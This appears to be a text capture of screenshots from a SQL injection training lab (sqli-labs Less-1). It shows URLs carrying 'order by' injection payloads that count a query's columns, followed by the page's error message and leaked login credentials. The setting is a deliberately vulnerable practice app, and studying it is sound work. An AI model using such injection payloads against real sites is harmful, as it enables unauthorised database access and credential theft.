 不安全 sqli:7788/Less-1/?id=1%27order%20by%204%20--%20t
Welcome Dhakkan
Unknown column '4' in 'order clause'
不安全 sqli:7788/Less-1/?id=1%27order%20by%203%20--%20t
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb